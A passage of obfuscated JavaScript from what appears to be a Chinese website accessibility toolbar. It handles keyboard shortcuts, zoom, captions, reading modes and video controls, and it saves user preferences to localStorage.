0x30:if(_0x77d77b['ctrlKey']&&_0x77d77b[_0x1f4f('22a','6W[z')]){}else if(_0x77d77b[_0x1f4f('22b','4)xr')]){_0x4a88e7();}else if(_0x77d77b[_0x1f4f('22c','Hji2')]){}break;case 0x31:if(_0x77d77b[_0x1f4f('22d','Hji2')]&&_0x77d77b[_0x1f4f('22e','h5gi')]){_0x215c88[_0x1f4f('22f','v$$N')](_0xde0788);}else if(_0x77d77b[_0x1f4f('230','k9Qt')]){_0x215c88['CvQsL'](_0x5e28cc);}else if(_0x77d77b[_0x1f4f('231',']Q6X')]){_0x5f59fc(_0x215c88[_0x1f4f('232',')#ek')]);}break;case 0x32:if(_0x77d77b[_0x1f4f('233','d^^2')]&&_0x77d77b[_0x1f4f('234','#YPA')]){_0x2870fc();}else if(_0x77d77b['shiftKey']){_0x24e520();}else if(_0x77d77b[_0x1f4f('235','5sZ3')]){_0x215c88['ZDykA'](_0x5f59fc,_0x1f4f('236','&AuN'));}break;case 0x33:if(_0x77d77b['ctrlKey']&&_0x77d77b[_0x1f4f('237',']Q6X')]){_0x215c88[_0x1f4f('238','AQXB')](_0x490d6a);}else if(_0x77d77b[_0x1f4f('239','vVjg')]){_0x215c88['mvnrk'](_0x4510db);}else if(_0x77d77b[_0x1f4f('23a','#YPA')]){_0x215c88[_0x1f4f('23b','GUbe')](_0x5f59fc,'fbInput');}break;case 0x34:if(_0x77d77b[_0x1f4f('23c','6W[z')]){_0x215c88[_0x1f4f('23d','z!ld')](_0x5f59fc,_0x215c88[_0x1f4f('23e','5sZ3')]);}else if(_0x77d77b[_0x1f4f('23f','#FDi')]){_0x215c88[_0x1f4f('240','HYQO')](_0x26a363);}else if(_0x77d77b[_0x1f4f('241','!2Ql')]){_0x215c88[_0x1f4f('242','y91r')](_0x4d5f21);}break;case 0x35:if(_0x77d77b[_0x1f4f('243','4)rT')]&&_0x77d77b['shiftKey']){_0x215c88[_0x1f4f('244','5BVd')](_0x49749b);}else if(_0x77d77b['shiftKey']){_0x215c88['bfVDs'](_0x32ebf4,!![]);}else if(_0x77d77b[_0x1f4f('245','4)rT')]){_0x1617a8();}break;case 0x36:if(_0x77d77b[_0x1f4f('246','5BVd')]&&_0x77d77b[_0x1f4f('239','vVjg')]){_0x215c88[_0x1f4f('247','4zYC')](_0x18b562);}else if(_0x77d77b[_0x1f4f('248','GUbe')]){_0x215c88[_0x1f4f('249','7XG1')](_0x32ebf4,![]);}else if(_0x77d77b['altKey']){_0x13486c();}break;case 0x37:if(_0x77d77b[_0x1f4f('24a','%%1@')]&&_0x77d77b['shiftKey']){_0x215c88[_0x1f4f('24b','q%Dw')](_0x5b1342,!![]);}else if(_0x77d77b['shiftKey']){window[_0x1f4f('24c',']Q6X')]['go'](-0x1);}else if(_0x77d77b['altKey']){_0x215c88[_0x1f4f('24d','Tn]x')](_0x4845e2);}break;case 0x38:if(_0x77d77b[_0x1f4f('24e','u6kj')]&&_0x77d77b['shiftKey']){_0x215c88[_0x1f4f('24f','CkXr')](_0x5b1342,![]);}else if(_0x77d77b['shiftKey']){window[_0x1f4f('250','4J[a')]['go'](0x1);}else if(_0x77d77b[_0x1f4f('251','y91r')]){_0x4e3ffd();}break;case 0x39:if(_0x77d77b[_0x1f4f('252','4U44')]&&_0x77d77b['shiftKey']){_0x215c88[_0x1f4f('253','!uz^')](_0x55fa13);}else if(_0x77d77b[_0x1f4f('254','7XG1')]){window['history']['go'](0x0);}else if(_0x77d77b['altKey']){_0x215c88['SCODp'](_0x300f40);}break;case 0x51:_0x3e6d36();break;case 0x48:if(_0x77d77b[_0x1f4f('255','L1&s')]){_0x215c88['aNAzy'](_0x4bbc23);}break;case 0x20:if(_0xa55fcb[_0x1f4f('256','!uz^')]){_0xa55fcb['video'][_0x1f4f('257','!uz^')]?_0xa55fcb[_0x1f4f('258','y91r')][_0x1f4f('259','4J[a')]():_0xa55fcb[_0x1f4f('25a','CkXr')][_0x1f4f('2a','[1rZ')]();_0x2a985d[_0x1f4f('25b',')#ek')]();}else if(_0x215c88[_0x1f4f('25c','&AuN')](_0x2f2dfb,_0x1f4f('25d','!2Ql'))['is'](':visible')){_0x215c88['fUFep'](_0x33abd4,0x4);_0x2a985d[_0x1f4f('25e','0eY6')]();}break;case 0x25:if(_0xa55fcb[_0x1f4f('21f','DDLK')]){_0xa55fcb[_0x1f4f('25f','ZNz&')]['currentTime']-=0x5;_0x2a985d['preventDefault']();_0x215c88[_0x1f4f('260','!2Ql')](_0x4b836c,_0x215c88[_0x1f4f('261','&AuN')](_0x1f4f('262','tB^V'),_0x215c88[_0x1f4f('263','z!ld')](_0x11559f,_0xa55fcb[_0x1f4f('264','yRry')]['currentTime'])));}break;case 0x27:if(_0xa55fcb['video']){_0xa55fcb['video'][_0x1f4f('265','TQt&')]+=0x5;_0x215c88[_0x1f4f('266','5sZ3')](_0x4b836c,_0x215c88[_0x1f4f('267','ZNz&')]('快进到',_0x215c88[_0x1f4f('266','5sZ3')](_0x11559f,_0xa55fcb['video']['currentTime'])));_0x2a985d['preventDefault']();}break;default:break;}};_0x2f2dfb(_0x215c88[_0x1f4f('268','LY5k')])['on'](_0x1f4f('269','v$$N'),function(){_0xa55fcb[_0x1f4f('26a','u6kj')]=!![];});_0x215c88[_0x1f4f('26b','I(Wc')](_0x2f2dfb,_0x1f4f('26c','#YPA'))['on'](_0x215c88[_0x1f4f('26d','CkXr')],'li',function(){var _0x49c246=_0x215c88['JIVdN'](_0x2f2dfb,this)[_0x1f4f('26e','10CQ')]('id');_0xa55fcb[_0x1f4f('26f','6W[z')]=!![];switch(_0x49c246){case _0x215c88[_0x1f4f('270','AQXB')]:_0x215c88['YHWZV'](_0xdb5378);break;case _0x1f4f('271','tB^V'):_0x215c88[_0x1f4f('272','&AuN')](_0x5e28cc);break;case _0x215c88[_0x1f4f('273','5sZ3')]:_0x24e520();break;case _0x215c88[_0x1f4f('274','71]X')]:_0x215c88[_0x1f4f('275','71]X')](_0x4510db);break;case _0x215c88['dJNVK']:_0x215c88['nmmjv'](_0x4d5f21);break;case _0x215c88[_0x1f4f('276',']Q6X')]:_0x32ebf4(!![]);break;case'easywza-zoomlower':_0x215c88['AiqBX'](_0x32ebf4,![]);break;case _0x215c88[_0x1f4f('277','[1rZ')]:_0x5b1342(!![]);break;case _0x215c88[_0x1f4f('278',']Q6X')]:_0x5b1342(![]);break;case _0x215c88['csgDq']:window[_0x1f4f('279','4)rT')]['go'](0x1);break;case _0x1f4f('27a','y91r'):window[_0x1f4f('27b','k9Qt')]['go'](-0x1);break;case _0x215c88['Xpasa']:window[_0x1f4f('27c','y91r')]['go'](0x0);break;case'easywza-readOnly':_0x215c88['fsvOG'](_0x1617a8);break;case _0x1f4f('27d','L1&s'):_0x13486c();break;case _0x215c88[_0x1f4f('27e','Tn]x')]:_0x215c88[_0x1f4f('27f','$O8t')](_0x4845e2);break;case _0x1f4f('280','NUBD'):_0x215c88['fsvOG'](_0x4e3ffd);break;case _0x215c88['PTyDJ']:_0x215c88[_0x1f4f('281','L1&s')](_0x300f40);break;case _0x215c88[_0x1f4f('282','v$$N')]:_0x3e6d36();break;case _0x215c88['cpqrV']:_0x215c88[_0x1f4f('283','z!ld')](_0x347aef);break;case'easywza-mouse':_0x49749b();break;case'easywza-znprev':_0xde0788();break;case _0x215c88[_0x1f4f('284','ZNz&')]:_0x215c88[_0x1f4f('285','&AuN')](_0x26a363);break;case _0x1f4f('286','6L2)'):_0x215c88['MSWwM'](_0x2870fc);break;case _0x215c88[_0x1f4f('287','CkXr')]:_0x490d6a();break;case'easywza-love':_0x18b562();break;case _0x1f4f('288','Tn]x'):_0x55fa13();break;default:break;}return![];});function _0x3748de(){var _0x11485b=_0x215c88[_0x1f4f('289','6W[z')][_0x1f4f('28a','ZNz&')]('|'),_0x4fd124=0x0;while(!![]){switch(_0x11485b[_0x4fd124++]){case'0':_0x215c88[_0x1f4f('28b','HYQO')](_0x2f2dfb,'.easymobilelogout')['on'](_0x215c88['OWPMm'],function(){_0x3e6d36();});continue;case'1':_0x215c88[_0x1f4f('28c','%%1@')](_0x2f2dfb,_0x1f4f('28d','10CQ'))['on'](_0x215c88[_0x1f4f('28e','LY5k')],function(){_0x2cbbc9[_0x1f4f('28f','lmo5')](_0x2f2dfb,this)[_0x1f4f('290','NUBD')](_0x2cbbc9[_0x1f4f('291','0eY6')])['siblings']()[_0x1f4f('292','lmo5')](_0x2cbbc9['QDEXB']);var _0x2f80e1=_0x2cbbc9[_0x1f4f('293',')#ek')](_0x2f2dfb,this)[_0x1f4f('294','y91r')](_0x2cbbc9[_0x1f4f('295','yRry')]);_0x2534e9[_0x1f4f('296','u6kj')]=parseFloat(_0x2f80e1);_0x2cbbc9[_0x1f4f('297','6L2)')](_0x4efaad);});continue;case'2':_0x215c88['ePvHv'](_0x2f2dfb,_0x215c88[_0x1f4f('298','!uz^')])['on'](_0x215c88['OWPMm'],function(){_0x2534e9['colorSelect']=![];_0x24e520();_0x2f2dfb(this)['addClass'](_0x2cbbc9[_0x1f4f('299','h5gi')])[_0x1f4f('29a','AQXB')]()[_0x1f4f('29b',')#ek')](_0x1f4f('29c','Tn]x'));});continue;case'3':if(_0x2534e9[_0x1f4f('29d',']Q6X')]){_0x215c88[_0x1f4f('29e','HYQO')](_0x2f2dfb,_0x215c88[_0x1f4f('29f','7XG1')])['eq'](0x1)[_0x1f4f('2a0','vVjg')](_0x215c88[_0x1f4f('2a1','q%Dw')])[_0x1f4f('2a2','LY5k')]()['removeClass'](_0x1f4f('2a3','lmo5'));_0x215c88[_0x1f4f('2a4','u6kj')](_0x43e894);_0x2f2dfb(_0x1f4f('2a5','B[A9'))[_0x1f4f('2a6','P*vJ')](_0x215c88[_0x1f4f('2a7','NUBD')]);}continue;case'4':if(_0x215c88['xbwZx'](_0x2534e9[_0x1f4f('2a8','TQt&')],1.2)){_0x2f2dfb(_0x215c88[_0x1f4f('2a9','7XG1')])['eq'](0x2)[_0x1f4f('2aa','#YPA')](_0x215c88['UAcwm'])[_0x1f4f('2ab','!uz^')]()[_0x1f4f('2ac','DDLK')](_0x215c88[_0x1f4f('2ad','y91r')]);}continue;case'5':if(_0x2534e9[_0x1f4f('2ae','$O8t')]){_0x2f2dfb(_0x215c88[_0x1f4f('2af','0eY6')])[_0x1f4f('2b0','AQXB')]();_0x215c88[_0x1f4f('2b1','L1&s')](_0x2f2dfb,_0x1f4f('2b2','71]X'))[_0x1f4f('2b3','q%Dw')]();_0x215c88[_0x1f4f('2b4','v$$N')](_0x2f2dfb,_0x215c88[_0x1f4f('2b5','LY5k')])['each'](function(){_0x2cbbc9[_0x1f4f('2b6','$O8t')](_0x2f2dfb,this)['on'](_0x1f4f('2b7','#YPA'),function(_0x4f2c76){var _0x65fa48=new Date()['getTime']();if(_0x129aca[_0x1f4f('2b8','k9Qt')](_0x65fa48,_0xa55fcb[_0x1f4f('2b9','4zYC')])>0x1f4||_0x129aca[_0x1f4f('2ba','z!ld')](_0xa55fcb[_0x1f4f('2bb','GUbe')],null)){_0xa55fcb[_0x1f4f('2bc','d^^2')]=_0x65fa48;_0x4f2c76[_0x1f4f('2bd','LY5k')]();}});});}else{_0x215c88[_0x1f4f('2be','LY5k')](_0x2f2dfb,_0x215c88[_0x1f4f('2bf','5sZ3')])[_0x1f4f('2c0','!2Ql')]();_0x2f2dfb(_0x215c88['vfLMQ'])['hide']();}continue;case'6':_0x215c88[_0x1f4f('2c1','[1rZ')](_0x2f2dfb,_0x215c88['gnybf'])['on'](_0x215c88[_0x1f4f('2c2','5BVd')],function(){var _0x1224fd=_0x129aca['dRXzG'][_0x1f4f('2c3','GUbe')]('|'),_0x54e252=0x0;while(!![]){switch(_0x1224fd[_0x54e252++]){case'0':var _0x2b864c=_0x2f2dfb(this)['attr'](_0x129aca[_0x1f4f('2c4','71]X')]);continue;case'1':_0x4efaad();continue;case'2':_0x2534e9[_0x1f4f('2c5','%%1@')]=_0x129aca[_0x1f4f('2c6','h5gi')](_0x2b864c,'1')?!![]:![];continue;case'3':_0x2f2dfb(this)[_0x1f4f('2c7','6L2)')](_0x129aca['WinGv'])[_0x1f4f('2c8','4zYC')]()[_0x1f4f('2c9','4J[a')](_0x129aca[_0x1f4f('2ca','lmo5')]);continue;case'4':if(_0x2534e9['captions']){_0x129aca['hgGVw'](_0x43e894);_0x129aca[_0x1f4f('2cb','%%1@')](_0x2f2dfb,'body')[_0x1f4f('2cc','tB^V')](_0x129aca[_0x1f4f('2cd','6L2)')]);}else{_0x129aca[_0x1f4f('2ce','y91r')](_0x18942b);_0x129aca[_0x1f4f('2cf','HYQO')](_0x2f2dfb,_0x129aca['wzNAd'])[_0x1f4f('2d0','Hji2')](_0x129aca[_0x1f4f('2d1','q%Dw')]);}continue;}break;}});continue;case'7':if(_0x215c88[_0x1f4f('2d2','z!ld')](_0x2534e9['rate'],0x5)){_0x215c88[_0x1f4f('2d3','lmo5')](_0x2f2dfb,_0x215c88['SBOkP'])['eq'](0x2)[_0x1f4f('2d4','ZNz&')](_0x215c88[_0x1f4f('2d5','tB^V')])[_0x1f4f('2d6','Hji2')]()[_0x1f4f('2d7','z!ld')](_0x215c88[_0x1f4f('2d8','CkXr')]);}continue;case'8':_0x215c88[_0x1f4f('2d9','d^^2')](_0x2f2dfb,'.easywza-mobzt\x20div\x20span')['on'](_0x215c88[_0x1f4f('2da','[1rZ')],function(){var _0x5987b2=_0x2cbbc9[_0x1f4f('2db','Tn]x')][_0x1f4f('2dc',']Q6X')]('|'),_0x35b249=0x0;while(!![]){switch(_0x5987b2[_0x35b249++]){case'0':var _0x238777=_0x2f2dfb(this)[_0x1f4f('2dd','4U44')]()[_0x1f4f('2de','7XG1')](_0x2cbbc9['eWnth']);continue;case'1':_0x2cbbc9[_0x1f4f('2df','4zYC')](_0x2f2dfb,this)['parent']()['addClass'](_0x2cbbc9[_0x1f4f('2e0','z!ld')])[_0x1f4f('2e1','GUbe')]()['removeClass'](_0x2cbbc9[_0x1f4f('2e2','4J[a')]);continue;case'2':_0x4efaad();continue;case'3':_0x2cbbc9[_0x1f4f('2e3','u6kj')](_0xc20e57,_0x2534e9['fontZoom']);continue;case'4':_0x2534e9[_0x1f4f('2e4',')#ek')]=_0x238777;continue;}break;}});continue;case'9':if(_0x215c88[_0x1f4f('2e5','L1&s')](_0x2534e9[_0x1f4f('2e6','h5gi')],1.3)){_0x2f2dfb(_0x215c88[_0x1f4f('2e7','Hji2')])['eq'](0x1)[_0x1f4f('2e8','7XG1')](_0x215c88[_0x1f4f('2e9','6L2)')])[_0x1f4f('2ea','ZNz&')]()[_0x1f4f('2eb','I(Wc')](_0x215c88[_0x1f4f('2ec','DDLK')]);}continue;case'10':_0x215c88[_0x1f4f('2ed','GUbe')](_0x2f2dfb,_0x215c88[_0x1f4f('2ee','Tn]x')])['on'](_0x1f4f('2ef','u6kj'),function(){if(_0x2534e9[_0x1f4f('2f0','Tn]x')]){_0x129aca['btRgM'](_0x2f2dfb,_0x129aca[_0x1f4f('2f1','ZNz&')])[_0x1f4f('2f2','tB^V')]();_0x129aca[_0x1f4f('2f3','GUbe')](_0x2f2dfb,_0x129aca[_0x1f4f('2f4','&AuN')])[_0x1f4f('2f5','lmo5')]();_0x2534e9[_0x1f4f('2f6','5BVd')]=![];_0x129aca[_0x1f4f('2f7','[1rZ')](_0x2f2dfb,_0x129aca['LGhWq'])['each'](function(){_0x129aca[_0x1f4f('2f8','k9Qt')](_0x2f2dfb,this)[_0x1f4f('2f9','vVjg')](_0x129aca[_0x1f4f('2fa','v$$N')]);});}else{var _0x2d8c6c=_0x129aca[_0x1f4f('2fb','!uz^')][_0x1f4f('2fc','LY5k')]('|'),_0x59cb56=0x0;while(!![]){switch(_0x2d8c6c[_0x59cb56++]){case'0':_0x129aca['inbmF'](_0x2f2dfb,_0x129aca[_0x1f4f('2fd','5sZ3')])[_0x1f4f('2fe',']Q6X')]();continue;case'1':_0x129aca[_0x1f4f('2ff','z!ld')](_0x2f2dfb,_0x1f4f('300','L1&s'))[_0x1f4f('301','ZNz&')]();continue;case'2':_0x129aca[_0x1f4f('302','d^^2')](_0x4b836c,_0x129aca['WCnmL']);continue;case'3':_0x2f2dfb(_0x1f4f('303','B[A9'))[_0x1f4f('304','7XG1')](function(){var _0x422db5={'oQeTJ':function(_0x4694c5,_0x277022){return _0x4694c5-_0x277022;}};_0x129aca[_0x1f4f('305','AQXB')](_0x2f2dfb,this)['on'](_0x1f4f('306',']Q6X'),function(_0x5a24bb){var _0x1363e9=new Date()['getTime']();if(_0x422db5[_0x1f4f('307','5BVd')](_0x1363e9,_0xa55fcb[_0x1f4f('308','#FDi')])>0x1f4||_0xa55fcb['clickTimer']==null){_0xa55fcb['clickTimer']=_0x1363e9;_0x5a24bb['preventDefault']();}});});continue;case'4':_0x2534e9[_0x1f4f('309','P*vJ')]=!![];continue;}break;}}_0x4efaad();});continue;case'11':if(_0x215c88[_0x1f4f('30a','h5gi')](_0x2534e9[_0x1f4f('30b','#FDi')],1.4)){_0x2f2dfb(_0x215c88['twsmR'])['eq'](0x0)[_0x1f4f('30c','%%1@')](_0x215c88[_0x1f4f('2d8','CkXr')])[_0x1f4f('30d',']Q6X')]()[_0x1f4f('30e','&AuN')](_0x1f4f('30f','TQt&'));}continue;case'12':if(_0x2534e9['rate']==0.1){_0x215c88[_0x1f4f('310','4J[a')](_0x2f2dfb,_0x215c88['SBOkP'])['eq'](0x0)[_0x1f4f('311','Hji2')](_0x215c88[_0x1f4f('2e9','6L2)')])[_0x1f4f('312','DDLK')]()[_0x1f4f('313','0eY6')](_0x1f4f('314','!uz^'));}continue;case'13':var _0x129aca={'FbJqm':function(_0xdd6ce5,_0x5d0ad2){return _0x215c88['CNPFn'](_0xdd6ce5,_0x5d0ad2);},'VDfKC':function(_0x474f8d,_0x341a59){return _0x474f8d==_0x341a59;},'btRgM':function(_0x7bf712,_0x3dff70){return _0x215c88[_0x1f4f('315','GUbe')](_0x7bf712,_0x3dff70);},'pQosK':'click','jRgNW':_0x215c88[_0x1f4f('316','5sZ3')],'xvUKv':function(_0x462343,_0x2fed4a){return _0x215c88['iWgvX'](_0x462343,_0x2fed4a);},'oLWzD':_0x215c88['dGKat'],'LGhWq':_0x215c88[_0x1f4f('317','d^^2')],'wrXCN':_0x215c88['wRjnI'],'inbmF':function(_0x1fec00,_0x1a4f2d){return _0x215c88['iWgvX'](_0x1fec00,_0x1a4f2d);},'sxYll':function(_0x9633d9,_0x2830be){return _0x9633d9(_0x2830be);},'cwZax':function(_0x393df9,_0x333dad){return _0x393df9(_0x333dad);},'WCnmL':_0x215c88[_0x1f4f('318','DDLK')],'dRXzG':_0x215c88['BLACt'],'pfGoA':_0x215c88['RGWUa'],'WinGv':_0x215c88['UAcwm'],'hgGVw':function(_0x4ee10c){return _0x215c88[_0x1f4f('319','7XG1')](_0x4ee10c);},'nLpxH':function(_0x3835ea,_0x3dc6c7){return _0x215c88[_0x1f4f('31a','NUBD')](_0x3835ea,_0x3dc6c7);},'brDtE':_0x215c88['IsdJl'],'KAbkx':function(_0x3f4bae,_0x442413){return _0x215c88['iWgvX'](_0x3f4bae,_0x442413);},'wzNAd':_0x1f4f('31b','vVjg')};continue;}break;}}function _0x23bfff(){location[_0x1f4f('31c',')#ek')]();}function _0x4efaad(){localStorage[_0x1f4f('31d','4)rT')]('easywza',JSON[_0x1f4f('31e','B[A9')](_0x2534e9));}function _0x55fa13(){window['open'](_0x2cbbc9['PefsL'](_0x2cbbc9[_0x1f4f('31f','q%Dw')](_0x2cbbc9[_0x1f4f('320','%%1@')],_0x2cbbc9[_0x1f4f('321','DDLK')](encodeURI,_0x2f6555['website_name']))+_0x2cbbc9[_0x1f4f('322','TQt&')],_0x2534e9[_0x1f4f('323',']Q6X')]));}function _0xdb5378(){_0x4a88e7();_0x4efaad();}function _0x4a88e7(){_0x4b836c(_0x215c88[_0x1f4f('324','v$$N')]);if(_0x2534e9[_0x1f4f('325','Hji2')]){_0x215c88[_0x1f4f('326','yRry')](_0x2f2dfb,'.easywza-mode-con\x20li')['eq'](_0x215c88[_0x1f4f('327','DDLK')](_0x2534e9[_0x1f4f('328','u6kj')],0x1))[_0x1f4f('329',']Q6X')](_0x215c88[_0x1f4f('32a','7XG1')])['siblings']()[_0x1f4f('2c9','4J[a')](_0x215c88[_0x1f4f('32b','%%1@')]);}_0x215c88['BEwAU'](_0x2f2dfb,_0x215c88[_0x1f4f('32c','71]X')])['show']();}_0x215c88[_0x1f4f('32d','4)xr')](_0x2f2dfb,_0x215c88[_0x1f4f('32e','DDLK')])['on'](_0x215c88[_0x1f4f('32f','#FDi')],function(){_0x2f2dfb(_0x215c88['GBdph'])[_0x1f4f('330','LY5k')]();});_0x2f2dfb(_0x215c88[_0x1f4f('331','#YPA')])['on'](_0x215c88[_0x1f4f('332','tB^V')],'li',function(){var _0x11b150=_0x215c88[_0x1f4f('333','CkXr')](_0x2f2dfb,this)[_0x1f4f('334','4U44')]();_0x2534e9['mode']=_0x215c88[_0x1f4f('335',']Q6X')](_0x11b150,0x1);_0x215c88[_0x1f4f('336','P*vJ')](_0x33abd4,_0x2534e9[_0x1f4f('337','4zYC')]);});function _0x33abd4(_0x44ebe7){if(_0x2cbbc9[_0x1f4f('338','z!ld')](_0x44ebe7,0x1)){_0x2534e9[_0x1f4f('339','$O8t')]=_0x2cbbc9[_0x1f4f('33a','&AuN')];_0x2534e9['zoom']=1.2;_0x2534e9['color']=![];_0x2534e9[_0x1f4f('33b','DDLK')]=!![];_0x2534e9['captions']=!![];}else if(_0x2cbbc9[_0x1f4f('33c','q%Dw')](_0x44ebe7,0x2)){var _0x398dfb=_0x2cbbc9['zjZGV']['split']('|'),_0x349957=0x0;while(!![]){switch(_0x398dfb[_0x349957++]){case'0':_0x2534e9[_0x1f4f('33d','NUBD')]=!![];continue;case'1':_0x2534e9[_0x1f4f('33e',')#ek')]=0x1;continue;case'2':_0x2534e9[_0x1f4f('33f','4)xr')]=!![];continue;case'3':_0x2534e9[_0x1f4f('340','71]X')]=_0x1f4f('341','4U44');continue;case'4':_0x2534e9[_0x1f4f('342','4J[a')]=1.2;continue;}break;}}else if(_0x2cbbc9['Jcrnj'](_0x44ebe7,0x3)){_0x2534e9[_0x1f4f('343','vVjg')]=_0x2cbbc9[_0x1f4f('344','10CQ')];_0x2534e9[_0x1f4f('345','vVjg')]=!![];_0x2534e9[_0x1f4f('346',']Q6X')]=![];_0x2534e9[_0x1f4f('347','v$$N')]=!![];}else if(_0x44ebe7==0x4){_0x2534e9[_0x1f4f('348',')#ek')]=_0x1f4f('349','h5gi');_0x2534e9['sounds']=!![];_0x2534e9[_0x1f4f('34a','4U44')]=![];_0x2534e9[_0x1f4f('34b','tB^V')]=!![];_0x2534e9['captions']=!![];}_0x2cbbc9[_0x1f4f('34c','10CQ')](_0x4efaad);_0x2cbbc9['QksdG'](_0x23bfff);_0x2f2dfb(_0x2cbbc9[_0x1f4f('34d','7XG1')])[_0x1f4f('34e','y91r')]();}function _0x18b562(){if(_0x2534e9[_0x1f4f('34f','TQt&')]){if(_0x2534e9[_0x1f4f('350','tB^V')]){window['open'](_0x2534e9[_0x1f4f('351','q%Dw')]);}else{window[_0x1f4f('352',')#ek')]['href']=_0x2534e9[_0x1f4f('353','5BVd')];}}}function _0xcbc7fd(){_0xa55fcb[_0x1f4f('354','4)xr')]=_0x2cbbc9['UrFHM'](_0x2f2dfb,_0x1f4f('355','7XG1'))[_0x1f4f('356','ZNz&')](_0x2cbbc9[_0x1f4f('357','0eY6')])[_0x1f4f('358','!uz^')];_0x2f2dfb('body')[_0x1f4f('359','d^^2')](_0x1f4f('35a','4J[a'))['each'](function(){_0x2cbbc9[_0x1f4f('35b','4)rT')](_0x2f2dfb,this)['attr'](_0x2cbbc9[_0x1f4f('35c','CkXr')],!![]);if(!_0x2cbbc9[_0x1f4f('35d','71]X')](_0x2f2dfb,this)[_0x1f4f('35e','B[A9')](_0x1f4f('35f','CkXr'))){var _0x45b351=_0x2f2dfb(this)[_0x1f4f('360','[1rZ')](_0x2cbbc9['sOekp']);_0x2f2dfb(this)[_0x1f4f('361','HYQO')](_0x2cbbc9['FnTMt'],_0x45b351);}});}function _0x17f75f(){var _0xfdf6df=_0x215c88[_0x1f4f('362','d^^2')](_0x2f2dfb,_0x215c88['ujGlg'])[_0x1f4f('363','#FDi')](_0x215c88[_0x1f4f('364','yRry')])['eq'](_0xa55fcb[_0x1f4f('365','4)rT')]);var _0x472d3e=_0xfdf6df[_0x1f4f('366','LY5k')]('fbwzades');if(_0x472d3e){var _0x2856d5=_0x215c88['njGlJ'][_0x1f4f('367','4)rT')]('|'),_0x4ebe7e=0x0;while(!![]){switch(_0x2856d5[_0x4ebe7e++]){case'0':_0x215c88[_0x1f4f('368',')#ek')](_0x4b836c,_0x472d3e);continue;case'1':_0x215c88[_0x1f4f('369','[1rZ')](_0x2f2dfb,_0x215c88[_0x1f4f('36a',')#ek')])[_0x1f4f('36b','[1rZ')]({'scrollTop':_0x223199},0x1f4);continue;case'2':_0x215c88[_0x1f4f('36c','ZNz&')](_0x2f2dfb,_0xfdf6df)[_0x1f4f('2a6','P*vJ')](_0x215c88[_0x1f4f('36d','AQXB')]);continue;case'3':var _0x223199=_0x215c88[_0x1f4f('36e',')#ek')](parseFloat,_0x2f2dfb(_0xfdf6df)['offset']()[_0x1f4f('36f','GUbe')])-0x78;continue;case'4':_0x215c88[_0x1f4f('370','v$$N')](setTimeout,function(){_0x2cbbc9[_0x1f4f('371','$O8t')](_0x2f2dfb,_0xfdf6df)[_0x1f4f('372','4)xr')](_0x2cbbc9[_0x1f4f('373','&AuN')]);},0x1388);continue;}break;}}else{_0x215c88[_0x1f4f('374','u6kj')](_0x2f2dfb,_0x215c88[_0x1f4f('375','P*vJ')])['toggleClass'](_0x215c88[_0x1f4f('376','HYQO')]);clearInterval(_0xa55fcb[_0x1f4f('377','v$$N')]);}}function _0xde0788(){_0x490d6a();if(_0xa55fcb[_0x1f4f('378','6W[z')]==-0x1){_0xa55fcb[_0x1f4f('379','5sZ3')]=_0xa55fcb[_0x1f4f('37a','4)rT')]-0x1;}_0xa55fcb[_0x1f4f('37b','ZNz&')]--;_0x215c88['NSRlA'](_0x17f75f);}function _0x26a363(){_0x490d6a();if(_0x2cbbc9[_0x1f4f('37c','tB^V')](_0xa55fcb[_0x1f4f('37d','TQt&')],_0x2cbbc9[_0x1f4f('37e','GUbe')](_0xa55fcb[_0x1f4f('37f','NUBD')],0x1))){_0xa55fcb[_0x1f4f('380','q%Dw')]=-0x1;}_0xa55fcb[_0x1f4f('381','z!ld')]++;_0x2cbbc9['QksdG'](_0x17f75f);}function _0x2870fc(){var _0x41b99c={'MijtB':function(_0x1f2c06,_0x3d263f){return _0x1f2c06==_0x3d263f;},'pfMxE':function(_0x42b973,_0x545eef){return _0x2cbbc9[_0x1f4f('382','7XG1')](_0x42b973,_0x545eef);},'xhbxq':function(_0x5a98d8){return _0x5a98d8();}};_0x2cbbc9['PiFQz'](_0x2f2dfb,_0x1f4f('383','!uz^'))[_0x1f4f('384','B[A9')]();_0x2cbbc9[_0x1f4f('385','#FDi')](_0x2f2dfb,'#easywza-znstart')[_0x1f4f('2fe',']Q6X')]();_0xa55fcb[_0x1f4f('386','I(Wc')]=_0x2cbbc9[_0x1f4f('387','4J[a')](setInterval,function(){if(!_0xa55fcb[_0x1f4f('388','5sZ3')]){return![];}if(_0x41b99c[_0x1f4f('389','lmo5')](_0xa55fcb['navIndex'],_0x41b99c[_0x1f4f('38a','TQt&')](_0xa55fcb['allNavNum'],0x1))){_0xa55fcb['navIndex']=-0x1;}else{_0xa55fcb[_0x1f4f('38b','71]X')]++;}_0x41b99c[_0x1f4f('38c','TQt&')](_0x17f75f);},0x3e8);}function _0x490d6a(){_0x2f2dfb(_0x2cbbc9[_0x1f4f('38d','vVjg')])[_0x1f4f('34e','y91r')]();_0x2cbbc9[_0x1f4f('38e','ZNz&')](_0x2f2dfb,'#easywza-znstart')[_0x1f4f('38f','5sZ3')]();_0x2cbbc9['dizyc'](clearInterval,_0xa55fcb['navTimer']);_0xa55fcb['navTimer']=null;}function _0x49749b(){if(_0x2534e9[_0x1f4f('390','h5gi')]){_0x215c88[_0x1f4f('391','&AuN')](_0x2f2dfb,_0x1f4f('392','B[A9'))[_0x1f4f('393','AQXB')](_0x215c88[_0x1f4f('394','4zYC')]);if(_0xa55fcb['isIE']){_0x215c88[_0x1f4f('395','7XG1')](_0x2f2dfb,_0x1f4f('396','k9Qt'))[_0x1f4f('397','y91r')](_0x215c88[_0x1f4f('398','yRry')]);}else{_0x215c88['kanbg'](_0x2f2dfb,_0x215c88['ujGlg'])[_0x1f4f('399','#FDi')](_0x1f4f('39a','DDLK'));}_0x2534e9['mouse']=![];}else{_0x215c88[_0x1f4f('39b','7XG1')](_0x2fa7a3);_0x215c88['kanbg'](_0x4b836c,_0x215c88[_0x1f4f('39c','DDLK')]);}_0x4efaad();}function 